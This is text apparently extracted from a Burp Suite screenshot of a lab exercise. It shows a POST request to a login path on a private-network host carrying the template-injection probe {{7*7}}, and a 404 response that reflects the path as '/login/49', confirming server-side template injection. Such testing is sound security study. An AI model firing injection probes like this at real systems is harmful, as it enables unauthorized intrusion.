 Request
Pretty Raw Hex
\n
1 POST /login/{{7*7}} HTTP/1.1
2 Host: 192.168.163.136
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://192.168.163.136
10 Connection: close
11 Referer: http://192.168.163.136/
12 Upgrade-Insecure-Requests: 1
13
14 email=123&password=123&submit=Submit+Query
Search...
0 matches
Response
Pretty Raw Hex Render
\n
63 <p id="pageInfo">
</p>
64 <div class="float">
65 <h1>
404
</h1>
66 <h3>
Hmmm...<br>
Page not found: http://192.168.163.136/login/49
</h3>
67 </div>
68
69
70 </html>
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers